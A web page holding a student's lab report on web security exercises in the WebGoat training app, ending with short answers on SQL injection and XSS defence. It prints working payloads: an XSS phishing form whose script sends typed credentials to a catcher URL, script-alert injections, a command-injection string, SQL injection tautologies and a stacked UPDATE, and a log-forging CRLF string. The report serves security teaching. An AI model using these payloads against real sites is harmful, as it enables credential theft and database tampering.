

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cnblogs.com/fixedl/p/9108477.html
body_size: 10425
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="referrer" content="origin-when-cross-origin" />
    
    <meta name="description" content="20155323刘威良《网络对抗》Exp9 Web安全基础 实践目的 理解常用网络攻击技术的基本原理。 实践内容 Webgoat实践下相关实验。 实践过程 开启WebGoat WebGoat是由OWASP负责维护的一个漏洞百出的J2EE Web应用程序，这些漏洞并非程序中的bug，而是故意设计用来进" />
    <meta property="og:description" content="20155323刘威良《网络对抗》Exp9 Web安全基础 实践目的 理解常用网络攻击技术的基本原理。 实践内容 Webgoat实践下相关实验。 实践过程 开启WebGoat WebGoat是由OWASP负责维护的一个漏洞百出的J2EE Web应用程序，这些漏洞并非程序中的bug，而是故意设计用来进" />
    <meta property="og:image" content="https://images2018.cnblogs.com/blog/1071523/201805/1071523-20180529212119533-603863232.png" />
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <title>20155323刘威良《网络对抗》Exp9 Web安全基础 - 刘威良 - 博客园</title>
    <link rel="icon" id="favicon" href="https://assets.cnblogs.com/favicon_v3_2.ico" type="image/x-icon" />
    <link rel="canonical" href="https://www.cnblogs.com/fixedl/p/9108477.html" />
    
    <link rel="stylesheet" href="/css/blog-common.min.css?v=R-rVrNMCww2yul5xXUhO700E4bdSawv9GWDBDURYdKA" />
    

    <link id="MainCss" rel="stylesheet" href="/skins/loveisintheair/bundle-loveisintheair.min.css?v=2eeF5VFetkv0ebUrveBo_MjLCMmhO1B4PudZOUBLn1Y" />
        <link id="highlighter-theme-cnblogs" type="text/css" rel="stylesheet" href="/css/hljs/cnblogs.css?v=5J1NDtbnnIr2Rc2SdhEMlMxD4l9Eydj88B31E7_NhS4" />
    
    
    <link id="mobile-style" media="only screen and (max-width: 767px)" type="text/css" rel="stylesheet" href="/skins/loveisintheair/bundle-loveisintheair-mobile.min.css?v=t9cVfpei3Ued-Z6lrqKHdiUyK5-Pqh9_9xwnvOlXPr0" />
    
    <link type="application/rss+xml" rel="alternate" href="https://www.cnblogs.com/fixedl/rss" />
    <link type="application/rsd+xml" rel="EditURI" href="https://www.cnblogs.com/fixedl/rsd.xml" />
    <link type="application/wlwmanifest+xml" rel="wlwmanifest" href="https://www.cnblogs.com/fixedl/wlwmanifest.xml" />
    
    <script type="application/ld&#x2B;json">
    {
      "@context": "https://schema.org",
      "@type": "BlogPosting",
      "@id": "https://www.cnblogs.com/fixedl/p/9108477.html",
      "headline": "20155323刘威良《网络对抗》Exp9 Web安全基础",
      "description": "20155323刘威良《网络对抗》Exp9 Web安全基础 实践目的 理解常用网络攻击技术的基本原理。 实践内容 Webgoat实践下相关实验。 实践过程 开启WebGoat WebGoat是由OWASP负责维护的一个漏洞百出的J2EE Web应用程序，这些漏洞并非程序中的bug，而是故意设计用来进",
      "image": [
        
      ],
      "author": {
        "@type": "Person",
        "@id": "https://www.cnblogs.com/fixedl/",
        "name": "刘威良",
        "url": "https://www.cnblogs.com/fixedl/"
      },
      "publisher": {
        "@type": "Organization",
        "@id": "https://www.cnblogs.com/",
        "name": "博客园",
        "url": "https://www.cnblogs.com/"
      },
      "datePublished": "2018-05-29T23:07:00.0000000&#x2B;08:00",
      "dateModified": "2018-05-29T23:07:00.0000000&#x2B;08:00",
      "wordCount": "9248",
      "isPartOf": {
        "@type": "Blog",
        "@id": "https://www.cnblogs.com/fixedl/",
        "name": "刘威良",
        "publisher": {
          "@type": "Organization",
          "@id": "https://www.cnblogs.com/",
          "name": "博客园"
        }
      }
    }
    </script>

    <script>
        var currentBlogId = 319466;
        var currentBlogApp = 'fixedl';
        var isLogined = false;
        var isBlogOwner = false;
        window.skinName = 'LoveIsIntheAir';
        var visitorUserId = '';
        window.hasCustomScript = false;
        window.cb_enable_mathjax = false;
        window.mathEngine = 0;
        window.codeHighlightEngine = 1;
        window.enableCodeLineNumber = false;
        window.codeHighlightTheme = 'cnblogs';
        window.darkModeCodeHighlightTheme = 'vs2015';
        window.isDarkCodeHighlightTheme = false;
        window.isDarkModeCodeHighlightThemeDark = true;
        window.isDisableCodeHighlighter = false;
        window.enableCodeThemeTypeFollowSystem = false;
        window.enableMacStyleCodeBlock = false;

    </script>
        <script>
            window.currentPostId = 9108477;
            window.currentPostDateAdded = '2018-05-29 23:07';
        </script>
    <script src="https://assets.cnblogs.com/scripts/jquery-3.3.1.min.js"></script>
    <script src="https://cdn-www.cnblogs.com/js/blog-common.min.js?v=26V4PsnSay1YEKkwIEV9SOBdxCjEZilp4Zc2bQb2cCY"></script>
    
</head>
<body class="skin-loveisintheair has-navbar">
    <a name="top"></a>
        <div id="imagebar" class="imagebar-mobile imagebar-text-mobile formobile">
                <a href="https://www.doubao.com?channel=cnblogs&amp;source=hw_db_cnblogs&amp;type=lunt&amp;theme=bianc" onclick="countCreativeClicks('M2-字节-豆包')" rel="nofollow">
                    <img src="https://img2024.cnblogs.com/blog/35695/202506/35695-20250620221146444-645204917.webp" alt="" onload="countCreativeImpressionsOnMobile('M2-字节-豆包')" />
                    <span id="m2_impression" style="display:none"></span>
                </a>
        </div>
    <div id="top_nav" class="navbar forpc">
        <nav id="nav_main" class="navbar-main">
            <ul id="nav_left" class="navbar-list navbar-left">
                <li class="navbar-branding">
                    <a href="https://www.cnblogs.com/" title="开发者的网上家园" role="banner">
                        <img src="//assets.cnblogs.com/logo.svg" alt="博客园logo" />
                    </a>
                </li>
                <li><a href="https://cnblogs.vip/">会员</a></li>
                <li><a href="https://cnblogs.vip/store">周边</a></li>
                <li><a href="https://news.cnblogs.com/" onclick="countClicks('nav', 'skin-navbar-news')">新闻</a></li>
                <li><a href="https://q.cnblogs.com/" onclick="countClicks('nav', 'skin-navbar-q')">博问</a></li>
                <li><a href="https://ing.cnblogs.com/" onclick="countClicks('nav', 'skin-navbar-ing')">闪存</a></li>
                <li><a href="https://www.cnblogs.com/cmt/p/18500368">众包</a></li>
                <li><a href="https://www.cnblogs.com/cmt/p/19316348">赞助商</a></li>
                <li><a href="https://chat2db-ai.com/" target="_blank" onclick="countClicks('nav', 'skin-navbar-chat2db')">Chat2DB</a></li>
            </ul>
            <ul id="nav_right" class="navbar-list navbar-right">
                <li>
                    <form id="zzk_search" class="navbar-search dropdown" action="https://zzk.cnblogs.com/s" method="get" role="search">
                        <input name="w" id="zzk_search_input" placeholder="代码改变世界" type="search" tabindex="3" autocomplete="off" />
                        <button id="zzk_search_button" onclick="window.navbarSearchManager.triggerActiveOption()">
                            <img id="search_icon" class="focus-hidden" src="//assets.cnblogs.com/icons/search.svg" alt="搜索" />
                            <img class="hidden focus-visible" src="//assets.cnblogs.com/icons/enter.svg" alt="搜索" />
                        </button>
                        <ul id="navbar_search_options" class="dropdown-menu quick-search-menu">
                            <li tabindex="0" class="active" onclick="zzkSearch(event, document.getElementById('zzk_search_input').value)">
                                <div class="keyword-wrapper">
                                    <img src="//assets.cnblogs.com/icons/search.svg" alt="搜索" />
                                    <div class="keyword"></div>
                                </div>
                                <span class="search-area">所有博客</span>
                            </li>
                                    <li tabindex="1" onclick="zzkBlogSearch(event, 'fixedl', document.getElementById('zzk_search_input').value)">
                                        <div class="keyword-wrapper">
                                            <img src="//assets.cnblogs.com/icons/search.svg" alt="搜索" />
                                            <div class="keyword"></div>
                                        </div>
                                        <span class="search-area">当前博客</span>
                                    </li>
                        </ul>
                    </form>
                </li>
                <li id="navbar_login_status" class="navbar-list">
                    <a class="navbar-user-info navbar-blog" href="https://i.cnblogs.com/EditPosts.aspx?opt=1" alt="写随笔" title="写随笔">
                        <img id="new_post_icon" class="navbar-icon" src="//assets.cnblogs.com/icons/newpost.svg" alt="写随笔" />
                    </a>
                    <a id="navblog-myblog-icon" class="navbar-user-info navbar-blog" href="https://account.cnblogs.com/blogapply" alt="我的博客" title="我的博客">
                        <img id="myblog_icon" class="navbar-icon" src="//assets.cnblogs.com/icons/myblog.svg" alt="我的博客" />
                    </a>
                    <a class="navbar-user-info navbar-message navbar-icon-wrapper" href="https://msg.cnblogs.com/" alt="短消息" title="短消息">
                        <img id="msg_icon" class="navbar-icon" src="//assets.cnblogs.com/icons/message.svg" alt="短消息" />
                        <span id="msg_count" style="display: none"></span>
                    </a>
                    <a id="navbar_lite_mode_indicator" data-current-page="blog" style="display: none" href="javascript:void(0)" alt="简洁模式" title="简洁模式启用，您在访问他人博客时会使用简洁款皮肤展示">
                        <img class="navbar-icon" src="//assets.cnblogs.com/icons/lite-mode-on.svg" alt="简洁模式" />
                    </a>
                    <div id="user_info" class="navbar-user-info dropdown">
                        <a class="dropdown-button" href="https://home.cnblogs.com/">
                            <img id="user_icon" class="navbar-avatar" src="//assets.cnblogs.com/icons/avatar-default.svg" alt="用户头像" />
                        </a>
                        <div class="dropdown-menu">
                            <a id="navblog-myblog-text" href="https://account.cnblogs.com/blogapply">我的博客</a>
                            <a href="https://home.cnblogs.com/">我的园子</a>
                            <a href="https://account.cnblogs.com/settings/account">账号设置</a>
                            <a href="https://vip.cnblogs.com/my">会员中心</a>
                            <a href="javascript:void(0)" id="navbar_lite_mode_toggle" title="简洁模式会使用简洁款皮肤显示所有博客">
    简洁模式 <span id="navbar_lite_mode_spinner" class="hide">...</span>
</a>

                            <a href="javascript:void(0)" onclick="account.logout();">退出登录</a>
                        </div>
                    </div>
                    <a class="navbar-anonymous" href="https://account.cnblogs.com/signup">注册</a>
                    <a class="navbar-anonymous" href="javascript:void(0);" onclick="account.login()">登录</a>
                </li>
            </ul>
        </nav>
    </div>

    

    

<center>
<div id="home">
<div id="header">
	<div id="blogTitle">
	<a href="https://www.cnblogs.com/fixedl/"><img id="blogLogo" src="/skins/loveisintheair/images/logo.gif" alt="" /></a>			
		

<h1><a id="Header1_HeaderTitle" class="headermaintitle HeaderMainTitle" href="https://www.cnblogs.com/fixedl">刘威良</a>
</h1>
<h2></h2>




		
	</div><!--end: blogTitle 博客的标题和副标题 -->
	<div id="navigator">
		
<ul id="navList">
	<li><a id="blog_nav_sitehome" class="menu" href="https://www.cnblogs.com/">
博客园</a>
</li>
	<li>
<a id="blog_nav_myhome" class="menu" href="https://www.cnblogs.com/fixedl/">
首页</a>
</li>
	<li>

<a id="blog_nav_newpost" class="menu" href="https://i.cnblogs.com/EditPosts.aspx?opt=1">
新随笔</a>
</li>
	<li>
<a id="blog_nav_contact" class="menu" href="https://msg.cnblogs.com/send/%E5%88%98%E5%A8%81%E8%89%AF">
联系</a></li>
	<li>
<a id="blog_nav_admin" class="menu" href="https://i.cnblogs.com/">
管理</a>
</li>
	<li>
<a id="blog_nav_rss" class="menu" href="javascript:void(0)" data-rss="https://www.cnblogs.com/fixedl/rss/">
订阅</a>
	
<a id="blog_nav_rss_image" href="https://www.cnblogs.com/fixedl/rss/">
    <img src="/skins/loveisintheair/images/xml.gif" alt="订阅" />
</a></li>
</ul>


		<div class="blogStats">
			
			<div id="blog_stats_place_holder"><script>loadBlogStats();</script></div>
			
		</div><!--end: blogStats -->
	</div><!--end: navigator 博客导航栏 -->
</div><!--end: header 头部 -->

<div class="clear"></div>
	<div id="topicList">
		<div id="post_detail">

<div id="topics">
	<div class="post">
		<h1 class = "postTitle">
			<a id="cb_post_title_url" class="postTitle2 vertical-middle" href="https://www.cnblogs.com/fixedl/p/9108477.html" title="发布于 2018-05-29 23:07">
    <span role="heading" aria-level="2">20155323刘威良《网络对抗》Exp9 Web安全基础</span>
    

</a>

		</h1>
		<div class="clear"></div>
		<div class="postBody">
			<div id="cnblogs_post_body" class="blogpost-body cnblogs-markdown">
<h1 id="20155323刘威良网络对抗exp9-web安全基础">20155323刘威良《网络对抗》Exp9 Web安全基础</h1>
<h2 id="实践目的">实践目的</h2>
<p>理解常用网络攻击技术的基本原理。</p>
<h2 id="实践内容">实践内容</h2>
<p>Webgoat实践下相关实验。</p>
<h2 id="实践过程">实践过程</h2>
<h3 id="开启webgoat">开启WebGoat</h3>
<blockquote>
<p>WebGoat是由OWASP负责维护的一个漏洞百出的J2EE Web应用程序，这些漏洞并非程序中的bug，而是故意设计用来进行Web应用程序安全训练的。这个应用程序提供了一个逼真的模拟实战的教学环境，为用户完成课程提供了有关的线索。</p>
</blockquote>
<blockquote>
<p>我们在终端下输入命令<code>java -jar webgoat-container-7.0.1-war-exec.jar</code>，等到运行完毕，WebGoat服务就打开了。如图所示，该服务占用的是8080端口。</p>
</blockquote>
<p><img alt="" loading="lazy" data-src="https://images2018.cnblogs.com/blog/1071523/201805/1071523-20180529212119533-603863232.png" class="lazyload"></p>
<blockquote>
<p>我们再在浏览器中打开8080端口<code>localhost:8080/WebGoat</code>就可以进入WebGoat，可以用图中默认的账户密码登录。</p>
</blockquote>
<p><img alt="" loading="lazy" data-src="https://images2018.cnblogs.com/blog/1071523/201805/1071523-20180529212126719-306976791.png" class="lazyload"></p>
<h3 id="phishing-with-xss">Phishing with XSS</h3>
<blockquote>
<p>题目是跨站脚本钓鱼攻击，要求我们在搜索框中输入XSS攻击代码，读取被攻击者输入的用户名和密码。</p>
</blockquote>
<pre><code>`&lt;/form&gt;
    &lt;script&gt;
function hack(){ 
XSSImage=new Image;
XSSImage.src="http://localhost:8080/WebGoat/catcher?PROPERTY=yes&amp;user=" + document.phish.user.value + "&amp;password=" + document.phish.pass.value + "";
alert("Had this been a real attack... Your credentials were just stolen. User Name = " + document.phish.user.value + " Password = " + document.phish.pass.value);
} 
  &lt;/script&gt;
&lt;form name="phish"&gt;
&lt;br&gt;
&lt;br&gt;
&lt;HR&gt;
&lt;H2&gt;This feature requires account login:&lt;/H2&gt;
&lt;br&gt;
  &lt;br&gt;Enter Username:&lt;br&gt;
&lt;input type="text" name="user"&gt;
 &lt;br&gt;Enter Password:&lt;br&gt;
&lt;input type="password" name = "pass"&gt;
&lt;br&gt;
 &lt;input type="submit" name="login" value="login"    onclick="hack()"&gt;
&lt;/form&gt;
&lt;br&gt;
&lt;br&gt;
&lt;HR&gt;`
</code></pre>
<blockquote>
<p>将代码添加到Search框内后点击search，然后输入任意用户名密码并提交，就可以显示攻击成功。我们得到了被攻击者的用户名和密码。</p>
</blockquote>
<p><img alt="" loading="lazy" data-src="https://images2018.cnblogs.com/blog/1071523/201805/1071523-20180529212133600-62385670.png" class="lazyload"></p>
<h3 id="stored-xss-attacks">Stored XSS Attacks</h3>
<blockquote>
<p>储存型XSS攻击,我们在留言板中进行恶意留言，点击这条留言就可以看到我们留下的信息。</p>
</blockquote>
<blockquote>
<p>在<code>message</code>框输入<code>&lt;script&gt;alert("20155323lwl");&lt;/script&gt;</code>代码并提交，再点开链接，就可以显示攻击成功。</p>
</blockquote>
<p><img alt="" loading="lazy" data-src="https://images2018.cnblogs.com/blog/1071523/201805/1071523-20180529212147281-1086441147.png" class="lazyload"></p>
<h3 id="reflected-xss-attacks">Reflected XSS Attacks</h3>
<blockquote>
<p>反射型XSS攻击，在输入框插入一段浏览器可以解释的代码，那么就相当于将其植入到了value中，浏览器会解释这段代码。</p>
</blockquote>
<blockquote>
<p>在code框中输入<code>&lt;script&gt;alert("20155323lwl");&lt;/script&gt;</code>,点击Purchase会出现对话框显示攻击成功。</p>
</blockquote>
<p><img alt="" loading="lazy" data-src="https://images2018.cnblogs.com/blog/1071523/201805/1071523-20180529212140361-1289826852.png" class="lazyload"></p>
<h3 id="command-injection">Command Injection</h3>
<blockquote>
<p>命令注入,要求给操作系统注入命令行并能够在目标主机上执行系统命令，我们打开源代码界面搜索<code>BackDoors</code>，在<code>BackDoors.help</code>后加上一段代码<code>&amp; netstat -an &amp; ipconfig</code>，目的是注入netstat -an以及ifconfig这两个系统命令以获取IP以及网络端口使用情况。</p>
</blockquote>
<p><img alt="" loading="lazy" data-src="https://images2018.cnblogs.com/blog/1071523/201805/1071523-20180529213921581-1674170089.png" class="lazyload"></p>
<blockquote>
<p>修改完后选定刚刚设定的值并且点击view，我们就可以得到本机的网络端口使用情况和ip地址。</p>
</blockquote>
<p><img alt="" loading="lazy" data-src="https://images2018.cnblogs.com/blog/1071523/201805/1071523-20180529213932856-1562981235.png" class="lazyload"></p>
<p><img alt="" loading="lazy" data-src="https://images2018.cnblogs.com/blog/1071523/201805/1071523-20180529213941812-277906379.png" class="lazyload"></p>
<h3 id="numeric-sql-injection">Numeric SQL Injection</h3>
<blockquote>
<p>数字型SQL注入，要求我们利用SQL注入获得所有的天气数据。</p>
</blockquote>
<blockquote>
<p>首先在源代码中进行修改，在station中任意一个值后加上永真式1=1，再进行攻击，我们就可以得到所有城市的天气数据。</p>
</blockquote>
<p><img alt="" loading="lazy" data-src="https://images2018.cnblogs.com/blog/1071523/201805/1071523-20180529213948347-1595003424.png" class="lazyload"></p>
<p><img alt="" loading="lazy" data-src="https://images2018.cnblogs.com/blog/1071523/201805/1071523-20180529213955172-998628897.png" class="lazyload"></p>
<h3 id="log-spoofing">Log Spoofing</h3>
<blockquote>
<p>日志欺骗，利用日志的格式，使用换行等字符注入恶意字符串,按照规则伪造日志欺骗管理员。</p>
</blockquote>
<blockquote>
<p>我们可以在用户名框内输入命令<code>PC%0d%0aLogin Succeeded for username: admin</code>，注入回车%0d和换行符%0a，留下假的登陆成功日志。</p>
</blockquote>
<p><img alt="" loading="lazy" data-src="https://images2018.cnblogs.com/blog/1071523/201805/1071523-20180529215542695-388968502.png" class="lazyload"></p>
<h3 id="string-sql-injection">String SQL Injection</h3>
<blockquote>
<p>SQL字符串注入,尝试使用'Smith'的用户名来注入一个字符串，显示用户所有信用卡号码。</p>
</blockquote>
<blockquote>
<p>其实用户名不是关键，输入任何用户名或者不输入都可以，主要是要在用户名后加上永真式，这是最简单的SQL注入攻击。</p>
</blockquote>
<p><img alt="" loading="lazy" data-src="https://images2018.cnblogs.com/blog/1071523/201805/1071523-20180529215551920-1909205427.png" class="lazyload"></p>
<h3 id="stage-1string-sql-injection">Stage 1：String SQL Injection</h3>
<blockquote>
<p>要求使用字符串SQL注入来绕过身份验证，我们还是在密码框中使用永真式，但是发现登录失败。打开源码我们可以发现，密码的最大长度为8，我们将最大长度修改为100，再在密码栏中输入<code>‘ or 1=1 --</code>进行登录，'--'为注释符号。</p>
</blockquote>
<p><img alt="" loading="lazy" data-src="https://images2018.cnblogs.com/blog/1071523/201805/1071523-20180529215600209-1246061114.png" class="lazyload"></p>
<h3 id="stage-3numeric-sql-injection">Stage 3:Numeric SQL Injection</h3>
<blockquote>
<p>要求通过认证执行SQL注入，使用普通员工的权限来得到boss账户的信息。</p>
</blockquote>
<blockquote>
<p>还是先执行上一个实践的步骤登录员工账户，然后在源码中搜索<code>value</code>，在101后加上永真式<code> or 1=1 order by salary desc--</code>，再点击viewProfile我们就可以看到老板的账户信息了。</p>
</blockquote>
<p><img alt="" loading="lazy" data-src="https://images2018.cnblogs.com/blog/1071523/201805/1071523-20180529215608350-1660256688.png" class="lazyload"></p>
<h3 id="database-backdoors">Database Backdoors</h3>
<blockquote>
<p>数据库后门，首先我们可以输入101查看该用户信息</p>
</blockquote>
<p><img alt="" loading="lazy" data-src="https://images2018.cnblogs.com/blog/1071523/201805/1071523-20180529221342002-1545179851.png" class="lazyload"></p>
<blockquote>
<p>然后我们可以输入sql语句来修改信息内容，<code>101; update employee set salary=1000000 where userid=101；</code>，薪水就呗我们改成100了。</p>
</blockquote>
<p><img alt="" loading="lazy" data-src="https://images2018.cnblogs.com/blog/1071523/201805/1071523-20180529221126872-1395854649.png" class="lazyload"></p>
<blockquote>
<p>我们还可以使用SQL注入创建一个触发器，这样子创建新用户时就会修改邮箱为你的邮箱。</p>
</blockquote>
<p><img alt="" loading="lazy" data-src="https://images2018.cnblogs.com/blog/1071523/201805/1071523-20180529221135867-423596687.png" class="lazyload"></p>
<h3 id="blind-numeric-sql-injection">Blind Numeric SQL Injection</h3>
<blockquote>
<p>数字型盲注，有时我们获取不到自己需要的信息,此时可以通过SQL语句的条件判断。比如利用二分法去判断并逐渐缩小区间。</p>
</blockquote>
<blockquote>
<p>首先输入<code>101 AND ((SELECT pin FROM pins WHERE cc_number='1111222233334444') &gt; 500 );</code>判断pin值是否大于500，结果显示<code>Account number is valid</code>，说明的确是大于500</p>
</blockquote>
<p><img alt="" loading="lazy" data-src="https://images2018.cnblogs.com/blog/1071523/201805/1071523-20180529221145787-665565003.png" class="lazyload"></p>
<blockquote>
<p>我们再改为2000，发现还是大于2000，再试试3000，这里显示<code>invalid account number</code>，说明错误了，此时pin值范围在2000-3000之间。</p>
</blockquote>
<p><img alt="" loading="lazy" data-src="https://images2018.cnblogs.com/blog/1071523/201805/1071523-20180529221154048-1257353771.png" class="lazyload"></p>
<blockquote>
<p>使用BurpSuite，截获报文进行暴力破解，由于8080端口被占用，我们添加一个新端口并勾选。</p>
</blockquote>
<p><img alt="" loading="lazy" data-src="https://images2018.cnblogs.com/blog/1071523/201805/1071523-20180529221202532-143859925.png" class="lazyload"></p>
<blockquote>
<p>然后在浏览器的端口设置中选择自己刚刚设置的新端口。</p>
</blockquote>
<p><img alt="" loading="lazy" data-src="https://images2018.cnblogs.com/blog/1071523/201805/1071523-20180529224249668-450165133.png" class="lazyload"></p>
<blockquote>
<p>在webgoat端点击go，捕获到了报文后右键选择<code>send to intruder</code>，然后设置载荷，从2000到3000进行，步数为1，设置完成后开始攻击。</p>
</blockquote>
<p><img alt="" loading="lazy" data-src="https://images2018.cnblogs.com/blog/1071523/201805/1071523-20180529224317789-2065748442.png" class="lazyload"></p>
<blockquote>
<p>最后我们发现发现2364与其他有明显区别</p>
</blockquote>
<p><img alt="" loading="lazy" data-src="https://images2018.cnblogs.com/blog/1071523/201805/1071523-20180529224330096-2004313294.png" class="lazyload"></p>
<blockquote>
<p>输入2364进行验证。</p>
</blockquote>
<p><img alt="" loading="lazy" data-src="https://images2018.cnblogs.com/blog/1071523/201805/1071523-20180529224338386-1429235094.png" class="lazyload"></p>
<h2 id="回答问题">回答问题</h2>
<p>（1）SQL注入攻击原理，如何防御</p>
<p>原理是未经检查或者未经充分检查的用户输入数据，意外变成了代码被执行。主要形式有两种。一是直接将代码插入到与SQL命令串联在一起并使得其以执行的用户输入变量，也被称为直接注入式攻击法。二是一种间接的攻击方法，它将恶意代码注入要在表中存储或者作为原数据存储的字符串。在存储的字符串中会连接到一个动态的SQL命令中，以执行一些恶意的SQL代码。</p>
<p>防御手段可以是限制用户权限，严格规定输入格式，过滤掉特殊字符以防永真式之类的语句出现。</p>
<p>（2）XSS攻击的原理，如何防御</p>
<p>原理是通过对网页注入可执行代码且成功地被浏览器执行，达到攻击的目的，形成了一次有效XSS攻击，一旦攻击成功，它可以获取用户的联系人列表，然后向联系人发送虚假诈骗信息，可以删除用户的日志等等，有时候还和其他攻击方式同时实施比如SQL注入攻击服务器和数据库、Click劫持、相对链接劫持等实施钓鱼。</p>
<p>防御手段可以是严格进行过滤，对于</p>
</div>
<div class="clear"></div>
<div id="blog_post_info_block" role="contentinfo" class="post-meta-container">
    <div id="blog_post_info"></div>
    <div class="clear"></div>
    <div id="post_next_prev"></div>
</div>
		</div>
		<div class="postDesc">posted @ 
<span id="post-date" data-last-update-days="0" data-date-updated="2018-05-29 23:07">2018-05-29 23:07</span>&nbsp;
<a href="https://www.cnblogs.com/fixedl">刘威良</a>&nbsp;
阅读(<span id="post_view_count">202</span>)&nbsp;
评论(<span id="post_comment_count">0</span>)&nbsp;
&nbsp;
<a href="javascript:void(0)" onclick="AddToWz(9108477);return false;">收藏</a>&nbsp;
<a href="javascript:void(0)" onclick="reportManager.report({ currentUserId: '', targetType: 'blogPost', targetId: '9108477', targetLink: 'https://www.cnblogs.com/fixedl/p/9108477.html', title: '20155323刘威良《网络对抗》Exp9 Web安全基础' })">举报</a>
</div>
	</div>
	
	
</div><!--end: topics 文章、评论容器-->
<script>
    var cb_entryId = 9108477, cb_entryCreatedDate = '2018-05-29 23:07', cb_postType = 1, cb_postTitle = '20155323刘威良《网络对抗》Exp9 Web安全基础';
    var allowComments = true, cb_blogId = 319466, cb_blogApp = 'fixedl', cb_blogUserGuid = '26bb8419-5eb5-e611-845c-ac853d9f53ac';
    mermaidRender.render()
    markdown_highlight()
    zoomManager.apply("#cnblogs_post_body img:not(.code_img_closed):not(.code_img_opened)");    
</script>
<a id="!comments"></a>
<div id="blog-comments-placeholder"></div>
<div id="comment_form" class="commentform">
    <a name="commentform"></a>
    <div id="divCommentShow"></div>
    <div id="comment_nav">
        <div class="comment-nav-right">
            <span id="span_refresh_tips"></span><a href="#" onclick="return RefreshPage();">刷新页面</a><a href="#top">返回顶部</a>
        </div>
    </div>
    <div id="comment_form_container"></div>
    <div class="ad_text_commentbox" id="ad_text_under_commentbox"></div>
        <div id="cnblogs_ch"></div>
    <div id="opt_under_post"></div>
        <div id="blog_c1" class="under-post-card below-post-card">
            <a href="https://dis.chatdesks.cn/chatdesk/jmcnblogs.html" rel="nofollow" target="_blank" onclick="countCreativeClicks('C1-jimeng')">
                <img src="https://img2024.cnblogs.com/blog/35695/202512/35695-20251205171919392-144975027.jpg" onload="countCreativeImpressions('C1-jimeng')" alt="" style="width:300px!important;height:250px!important;min-width:300px!important;max-width:300px!important;" />
                <span id="c1_impression" style="display:none"></span>
            </a>
        </div>
    <div id="under_post_card1"></div>
    <div id="related_posts_card"></div>
    <div id="under_post_card2"></div>
    <div id="HistoryToday" class="under-post-card below-post-card"></div>
    <script type="text/javascript">
        var commentManager = new blogCommentManager();
        commentManager.renderComments(0);
        fixPostBody();
        window.footnoteTipManager.generateFootnoteTips();

            window.tocManager.displayDisableTocTips = false;
            window.tocManager.generateToc();
            
            setTimeout(function() { countViews(cb_blogId, cb_entryId); }, 50);
            
            deliverT2();
            deliverC1C2();
            loadNewsAndKb();
            
            LoadPostCategoriesTags(cb_blogId, cb_entryId);
            
            LoadPostInfoBlock(cb_blogId, cb_entryId, cb_blogApp, cb_blogUserGuid);
            GetPrevNextPost(cb_entryId, cb_blogId, cb_entryCreatedDate, cb_postType);
            loadOptUnderPost();
            GetHistoryToday(cb_blogId, cb_blogApp, cb_entryCreatedDate);
                </script>
</div>

</div>


	</div><!--end: topicList 文章列表容器-->

	<div id="sideBar">
		<div id="sideBarMain">
			<div id="sidebar_news" class="newsItem">
    
<div class="newsItem">
<h3 class="catListTitle">公告</h3>
	<div id="blog-news" class="sidebar-news">
    <div id="sidebar_news_container">
    </div>
</div>
<script>loadBlogNews();</script>
</div>


</div>
			<div id="calendar"><div id="calendar"><div id="blog-calendar" style="display:none"></div></div>                
                    <script>loadBlogDefaultCalendar();</script></div>
			
			<DIV id="leftcontentcontainer">
				<div id="blog-sidecolumn"></div>
                    <script>loadBlogSideColumn();</script>
			</DIV>
			
		</div><!--end: sideBarMain -->
		<div class="clear"></div>
		<div id="footer">
			
<a href="https://www.cnblogs.com/" id="footer_site_link" class="footer-brand">博客园</a>
<span class="footer-copyright"> &nbsp;&copy;&nbsp; 2004-2026</span>
<br /><span class="footer-icp">
